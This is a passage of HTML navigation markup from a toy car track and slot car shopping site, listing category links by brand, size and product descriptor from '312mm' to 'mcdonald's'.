	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
